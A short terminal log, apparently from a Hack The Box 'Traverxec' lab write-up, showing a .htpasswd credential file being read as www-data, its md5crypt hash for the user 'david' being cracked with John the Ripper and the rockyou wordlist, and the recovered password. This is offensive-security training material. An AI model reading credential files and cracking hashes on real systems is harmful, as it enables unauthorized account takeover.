 www-data@traverxec:/var/nostromo/conf$ cat /var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
www-data@traverxec:/var/nostromo/conf$
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# john david.hash -w=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4×3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Nowonly4me (?)
1g 0:00:00:43 DONE (2022-08-24 18:52) 0.02291g/s 242397p/s 242397c/s 242397C/s Noyoudo..Novaem
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─#